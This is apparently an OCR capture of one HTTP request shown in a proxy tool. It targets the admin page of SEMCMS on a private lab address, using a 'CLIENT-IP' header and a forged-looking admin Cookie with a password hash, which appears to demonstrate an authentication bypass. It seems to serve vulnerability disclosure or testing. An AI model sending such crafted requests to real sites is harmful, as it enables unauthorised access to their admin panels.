 Pretty Raw Hex \n
1 GET /tJSkq9_Admin/SEMCMS_Top.php HTTP/1.1
2 Host: 192.168.100.5:9191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 CLIENT-IP: AAA
8 Connection: close
9 Referer: http://192.168.100.5:9191/tJSkq9_Admin/SEMCMS_Main.php
10 Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7 ; scuseradmin=Admin; scuserpass
=c4ca4238a0b923820dcc509a6f75849b
11 Upgrade-Insecure-Requests : 1
12
13